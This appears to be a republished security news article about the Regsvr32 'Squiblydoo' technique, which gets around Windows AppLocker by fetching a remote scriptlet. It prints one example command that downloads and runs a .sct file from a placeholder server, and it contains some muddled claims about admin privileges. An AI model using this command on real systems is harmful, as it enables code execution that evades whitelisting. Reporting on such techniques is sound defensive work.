No admin privileges are required to run the attack. Clever hackers can bypass Microsoft’s Windows AppLocker security feature by abusing a hidden trait of the Regsvr32 command-line utility that’s normally used to register DLLs on a Windows computer.
AppLocker is a security feature introduced with Windows 7 and Windows Server 2008 R2 that helps administrators specify which users or group of users are allowed to access and run files on a per-file basis.
Regsvr32 is a scripting utility that can be used by installers or in batch scripts to quickly register a DLL. As you’d imagine, Microsoft has neutered such a dangerous tool in order to prevent abuses by allowing administrator privileges to run.
Attacks are impossible to detect
According to security researcher Casey Smith, an attacker that has a foothold on an infected Windows workstation can abuse Regsvr32 to download a COM scriptlet (.sct file) off the Internet and run it to register a DLL on the local machine.
The attacker won’t need admin privileges, Regsvr32 is proxy aware, can work with TLS content, follows redirects, and above all, signed by a Microsoft-issued certificate, making all commands look like normal Windows background activity.

Below are the standard Regsvr32 syntax and a version of a malicious command:
regsvr32 [/u] [/s] [/n] [/i[:cmdline]] dllname
regsvr32 /s /n /u /i:https://server/file.sct scrobj.dllRegsvr32 feature is not documented
“It’s not well documented that regsvr32.exe can accept a url for a script,” Smith also noted. “In order to trigger this bypass, place the code block, either VB or JS inside the element.”
For further tests, the researcher has also published four proof-of-concept scripts on GitHub that sysadmins can load via Regsvr32 and open a backdoor or a reverse shell over HTTP.
In theory, these kinds of exploits would allow a hacker access to registers DLLS and then execute malicious code on the compromised machines, even with admin privileges.
Source:https://news.softpedia.com/

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.